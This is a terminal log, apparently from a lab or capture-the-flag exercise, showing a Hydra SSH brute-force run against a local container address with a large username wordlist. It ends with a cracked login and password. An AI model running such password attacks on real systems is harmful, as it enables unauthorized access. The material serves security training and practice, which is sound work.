 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P pass.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 18:24:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 16590816 login tries (l:8295408/p:2), ~259232 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: baluleroh